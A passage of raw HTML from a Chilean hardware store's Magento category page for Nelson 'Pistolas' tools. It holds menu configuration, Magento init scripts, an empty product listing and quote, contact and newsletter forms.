Estructurales&lt;\/li&gt;\t\r\n&lt;\/ul&gt;\r\n&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/sujecion.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Calidad&quot;,&quot;is_category&quot;:false,&quot;id&quot;:&quot;custom-node-5&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/politica-de-calidad&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Servicios&quot;,&quot;is_category&quot;:false,&quot;id&quot;:&quot;custom-node-6&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;6&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/servicios&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;B\u00daSQUEDA AVANZADA&quot;,&quot;is_category&quot;:false,&quot;id&quot;:&quot;custom-node-7&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;7&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos.html?sid=unToG4KKk1&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:null,&quot;is_category&quot;:null,&quot;id&quot;:null,&quot;status&quot;:0,&quot;sort_order&quot;:null,&quot;content&quot;:null,&quot;url&quot;:null,&quot;current&quot;:false},
                            config: {&quot;is_hamburger&quot;:false,&quot;color_settings&quot;:{&quot;color_template&quot;:&quot;custom&quot;,&quot;main_menu_background&quot;:&quot;#3B3838&quot;,&quot;main_menu_background_hover&quot;:&quot;#D02824&quot;,&quot;main_menu_text&quot;:&quot;#ffffff&quot;,&quot;main_menu_text_hover&quot;:null,&quot;submenu_background_color&quot;:&quot;#FFFFFF&quot;,&quot;submenu_background_image&quot;:&quot;&quot;,&quot;submenu_text&quot;:&quot;#3B3838&quot;,&quot;submenu_text_hover&quot;:&quot;#D02824&quot;,&quot;current_category_color&quot;:&quot;#ffffff&quot;,&quot;toggle_icon_color&quot;:&quot;#9EADC7&quot;,&quot;hamburger_icon_color&quot;:&quot;#9EADC7&quot;},&quot;mobile_menu_title&quot;:&quot;Menu&quot;,&quot;mobile_menu_width&quot;:768,&quot;welcome_message&quot;:{&quot;message&quot;:null},&quot;invitation_url&quot;:&quot;&quot;,&quot;hide_view_all_link&quot;:false,&quot;mobile_class&quot;:&quot;accordion&quot;,&quot;is_sticky&quot;:1,&quot;is_icons_available&quot;:&quot;desktop&quot;},
                            children: [],
                            settings: {&quot;account&quot;:{&quot;is_logged_in&quot;:false,&quot;login&quot;:&quot;https:\/\/pernostock.cl\/customer\/account\/login\/referer\/aHR0cHM6Ly9wZXJub3N0b2NrLmNsL3Byb2R1Y3Rvcy9oZXJyYW1pZW50YXMtZWxlY3RyaWNhcy9oZXJyYW1pZW50YXMtZXNwZWNpYWxpemFkYXMvbmVsc29uL3Bpc3RvbGFzLmh0bWw%2C\/&quot;,&quot;create&quot;:&quot;https:\/\/pernostock.cl\/customer\/account\/create\/&quot;,&quot;logout&quot;:&quot;https:\/\/pernostock.cl\/customer\/account\/logout\/&quot;,&quot;account&quot;:&quot;https:\/\/pernostock.cl\/customer\/account\/&quot;},&quot;switcher&quot;:{&quot;current_code&quot;:&quot;default&quot;,&quot;current_name&quot;:&quot;Default Store View&quot;,&quot;current_store_id&quot;:&quot;1&quot;,&quot;items&quot;:[{&quot;url&quot;:&quot;https:\/\/pernostock.cl\/stores\/store\/redirect\/___store\/default\/___from_store\/default\/uenc\/aHR0cHM6Ly9wZXJub3N0b2NrLmNsL3Byb2R1Y3Rvcy9oZXJyYW1pZW50YXMtZWxlY3RyaWNhcy9oZXJyYW1pZW50YXMtZXNwZWNpYWxpemFkYXMvbmVsc29uL3Bpc3RvbGFzLmh0bWw_X19fc3RvcmU9ZGVmYXVsdA%2C%2C\/&quot;,&quot;code&quot;:&quot;default&quot;,&quot;name&quot;:&quot;Default Store View&quot;}]},&quot;currency&quot;:{&quot;current_code&quot;:&quot;CLP&quot;,&quot;current_code_title&quot;:&quot;CLP&quot;,&quot;current_name&quot;:null,&quot;id_modifier&quot;:&quot;nav&quot;,&quot;items&quot;:[]}},
                            links: []                        }
                    }
                }
            }">
            
<!-- ko if: !$data.isMobile() -->
    <div class="ammenu-nav-sections -topmenu "
             data-bind="
                css: {
                    '-sticky': $data.isSticky() && ($data.isOpen ? !$data.isOpen() : true)
                }">
    <nav class="ammenu-main-container"
         aria-label="Main Menu"
         data-action="navigation"
         style="
                 background-color: &#x23;3B3838;
                 color: &#x23;ffffff;">
        <ul class="ammenu-items -root" role="menubar">
                            
<li class="ammenu-item category-item"
    data-bind="
        scope: 'ammenu_topmenu_item_0',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_0': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 0,
                        id: 'category-node-3'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;pernostock.cl&#x2F;productos.html"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            role: !item.isInteractive ? 'heading' : false
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Productos</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                }
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    data-bind="
        scope: 'ammenu_topmenu_item_1',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_1': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 1,
                        id: 'custom-node-1'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;pernostock.cl&#x2F;productos&#x2F;sujecion.html"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            role: !item.isInteractive ? 'heading' : false
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Sujeción</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                }
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    data-bind="
        scope: 'ammenu_topmenu_item_2',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_2': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 2,
                        id: 'custom-node-5'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;pernostock.cl&#x2F;politica-de-calidad"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            role: !item.isInteractive ? 'heading' : false
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Calidad</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                }
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    data-bind="
        scope: 'ammenu_topmenu_item_3',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_3': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 3,
                        id: 'custom-node-6'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;pernostock.cl&#x2F;servicios"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            role: !item.isInteractive ? 'heading' : false
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Servicios</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                }
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    data-bind="
        scope: 'ammenu_topmenu_item_4',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_4': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 4,
                        id: 'custom-node-7'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;pernostock.cl&#x2F;productos.html&#x3F;sid&#x3D;unToG4KKk1"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            role: !item.isInteractive ? 'heading' : false
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">BÚSQUEDA AVANZADA</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                }
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                    </ul>
    </nav>
</div>
<style>
    @media (max-width: 768px) {
        .ammenu-nav-sections.-topmenu {
            display: none;
        }
    }
</style>
<!-- /ko -->
            <!-- ko if: $data.isMobile() || $data.is_hamburger -->
        <!-- ko scope: 'index = ammenu_sidebar_menu_wrapper' -->
            <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->
        <!-- ko scope: 'index = ammenu_overlay_wrapper' -->
            <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->
    <!-- /ko -->
</div>

<style>
    
            @media (max-width: 768px) {
            .ammenu-icon-block.-icon {
                display: none;
            }
        }
    </style>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://pernostock.cl/"
                   title="Ir a la página de inicio">
                    Inicio                </a>
                        </li>
                    <li class="item category3">
                            <a href="https://pernostock.cl/productos.html"
                   title="">
                    Productos                </a>
                        </li>
                    <li class="item category16">
                            <a href="https://pernostock.cl/productos/herramientas-electricas.html"
                   title="">
                    Herramientas Eléctricas                </a>
                        </li>
                    <li class="item category29">
                            <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-especializadas.html"
                   title="">
                    Herramientas Especializadas                </a>
                        </li>
                    <li class="item category30">
                            <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-especializadas/nelson.html"
                   title="">
                    Nelson                </a>
                        </li>
                    <li class="item category32">
                            <strong>Pistolas</strong>
                        </li>
            </ul>
</div>
<div class="page-main"><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Pistolas</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns"><div class="column main"><input name="form_key" type="hidden" value="e5OBMv9PNTH6iIgI" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/pernostock.cl\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/pernostock.cl\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/pernostock.cl\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fpernostock.cl\u002Fstatic\u002Fversion1718024034\u002Ffrontend\u002FEnexum\u002Fenex\u002Fes_CL\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amasty_quickorder\/category\/updateitem":["quickorder_category"],"amasty_quickorder\/category\/unselectall":["quickorder_category"],"amasty_quickorder\/item_move\/incart":["cart","quickorder_category"],"amasty_quickorder\/item_move\/inquote":["quotecart"],"amasty_quickorder\/category_item_move\/incart":["cart","quickorder_category"],"amasty_quickorder\/category_item_move\/inquote":["quotecart","quickorder_category"],"amasty_quote\/cart\/add":["quotecart"],"amasty_quote\/cart\/addgroup":["quotecart"],"amasty_quote\/cart\/configure":["quotecart"],"amasty_quote\/cart\/delete":["quotecart"],"amasty_quote\/cart\/submit":["quotecart"],"amasty_quote\/cart\/updateitemoptions":["quotecart"],"amasty_quote\/cart\/updatepost":["quotecart"],"amasty_quote\/sidebar\/updateitemqty":["quotecart"],"amasty_quote\/sidebar\/removeitem":["quotecart"],"amasty_quote\/move\/inquote":["quotecart","cart"],"amasty_quote\/quote\/remove":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/pernostock.cl\/","http:\/\/pernostock.cl\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","quickorder_category","quotecart","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fpernostock.cl\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fpernostock.cl\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/pernostock.cl\/page_cache\/block\/render\/id\/32\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_32","am_mega_menu_layout"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/productos\/herramientas-electricas\/herramientas-especializadas\/nelson\/pistolas.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "finder_notification": {
                            "component": "Amasty_Finder/js/notification"
                        }
                    }
                }
            }
    }

</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/pernostock.cl\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>

<div id="layer-product-list">
        
<div class="message info empty">
            <div>No podemos encontrar productos que coincidan con la selección.</div>
        </div>
</div>
<form class="amhideprice-form" id="amhideprice-form" method="post" style="display: none;" data-nofocus="true">
    <span class="amhideprice-close" data-amhide-js="close-popup"></span>
    <input name="form_key" type="hidden" value="" />
    <input name="product_id" type="hidden" value="" />
    <fieldset class="fieldset">
        <legend class="legend amhideprice-form-ledend">
            <span>Get a Quote for</span>
            <span style="font-weight: bolder;" class="product-name"></span>
        </legend>
        <br>
        <div class="field required">
            <label for="amhideprice-name" class="label">
                <span>Nombre del cliente</span>
            </label>

            <div class="control">
                <input type="text" name="name" class="input-text" 
                      id="amhideprice-name" data-validate="{required:true}">
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-email" class="label">
                <span>Correo electrónico del cliente</span>
            </label>

            <div class="control">
                <input type="email"
                       name="email"
                       id="amhideprice-email" 
                       autocomplete="email"
                       value="" class="input-text"
                       data-validate="{required:true, 'validate-email':true}"
                       aria-required="true">
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-phone" class="label">
                <span>Teléfono fijo</span>
            </label>

            <div class="control">
                <input type="text" name="phone" class="input-text "
                     id="amhideprice-phone" data-validate="{required:true}">
            </div>
        </div>
        <div class="field">
            <label for="amhideprice-comment" class="label">
                <span>Comentario</span>
            </label>

            <div class="control">
                <textarea title="Comentario"
                          name="comment" class="input-text"
                          id="amhideprice-comment"
                          data-validate="{'validate-no-html-tags':true}"></textarea>
            </div>
        </div>
            </fieldset>

    <div class="actions-toolbar">
        <div class="primary">
            <button type="submit" class="action submit primary"
                    title="Enviar">
                <span>Enviar</span>
            </button>
        </div>
    </div>
</form>
</div><div class="sidebar sidebar-main">
<div id="layered-filter-block-container" class="layered-filter-block-container">
    
</div>

</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Comparar artículos</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Eliminar&#x20;este&#x20;art&#xED;culo"
                       class="action delete">
                        <span>Eliminar este artículo</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Comparar</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/pernostock.cl\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;\u00bfEst\u00e1 seguro de que desea eliminar todos los art\u00edculos de su lista de productos de comparaci\u00f3n?&quot;}}">
                    <span>Limpiar todo</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">No tiene artículos para comparar.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<div class="widget block block-static-block">
    <style>#html-body [data-pb-style=A4XE54K]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}</style><div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="A4XE54K"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="todo formulariocontactoleft"> <form id="formenexum" action="/pub/casos-forms/formulario.php" method="post">                                                <input name="F20" type="hidden" value="0" />                                                 <h4 class="titulocontacto">Contáctanos</h4>                           <div class="field">                             <!-- <label class="label">Nombre</label> -->                             <div class="control">                                 <input type="text" name="F1" class="input" placeholder="Nombre" required>                             </div>                         </div>                          <div class="field">                             <!-- <label class="label">Teléfono</label> -->                             <div class="control">                                 <input type="tel" name="F4" class="input" placeholder="Teléfono" required>                             </div>                         </div>                          <div class="field">                             <!-- <label class="label">Email</label> -->                             <div class="control">                                 <input type="email" name="F2" class="input" placeholder="Correo Electrónico" required>                             </div>                         </div>                          <div class="field">                             <!--<label class="label">Empresa</label>-->                             <div class="control">                                 <input type="text" name="F6" class="input" placeholder="Empresa" required>                             </div>                         </div>                                                                  <div class="field">                             <!--<label class="label">Rut Empresa*</label>-->                             <div class="control">                                 <input type="text" name="F7" class="input" placeholder="Rut Empresa" required>                             </div>                         </div>                         <!-- <div class="field">                             <div class="control">                                 <input type="text" name="F5" class="input" placeholder="Ciudad" required>                             </div>                         </div>-->                          <div class="field">                             <!-- <label class="label">Comentario</label> -->                             <div class="control">                                 <textarea name="F3" class="textarea" placeholder="Comentario" required></textarea>                             </div>                         </div>                         <div class="field">                             <div class="g-recaptcha" style="margin-top: 1rem; transform: scale(0.65); -webkit-transform: scale(0.65); transform-origin: 0 0; -webkit-transform-origin: 0 0;max-width: 225px;" data-sitekey="6LfquAMhAAAAADzv8lc4DZ7i1K65xRelZFnOea3i"></div>                         </div>                                                    <br>                         <div class="field is-grouped">                             <div class="control">                                 <button type="submit" class="button is-link">Enviar</button>                             </div>                         </div>                                                                                      </form></div>    <script type="text/javascript" xml="space">//   document.getElementById("F19").value = window.location.href;  // </script> <script src="https://www.google.com/recaptcha/api.js" type="text/javascript" xml="space"></script></div></div></div></div>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Boletín informativo</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://pernostock.cl/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Suscríbase al boletín informativo:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Ingrese su dirección de correo electrónico"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Suscribirse"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Suscribirse</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<ul class="footer links"><li class="nav item"><a href="https://pernostock.cl/privacy-policy-cookie-restriction-mode/">Política de Privacidad y Cookies</a></li><li class="nav item"><a href="https://pernostock.cl/search/term/popular/">Búsquedas populares</a></li><li class="nav item"><a href="https://pernostock.cl/catalogsearch/advanced/" data-action="advanced-search">Búsqueda avanzada</a></li><li class="nav item"><a href="https://pernostock.cl/sales/guest/form/">Pedidos y devoluciones</a></li></ul><div class="widget block block-static-block">
